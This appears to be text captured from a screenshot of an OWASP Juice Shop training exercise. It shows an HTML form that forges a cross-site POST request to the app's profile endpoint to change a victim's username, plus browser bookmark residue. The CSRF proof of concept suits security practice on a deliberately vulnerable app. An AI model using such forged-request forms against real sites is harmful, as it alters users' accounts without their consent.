 OWASP Juice Shop
OWASP Juice Shop
Real-time HTML Editor
htmledit.squarefree.com
Google YouTube Anghami Netflix EgyBest GIU-Portal GIU-CMS Project Management RapidTables discord Github LinkedIn MongoDB IBM Cloud DataStax Astra Heroku »
<html>
<body>
<form action="https://juice-shop.herokuapp.com/profile" method="POST">
<input type="hidden" name="username" value="X">
<input type="submit" value="Set Username">
</form>
</body>
</html>
Set Username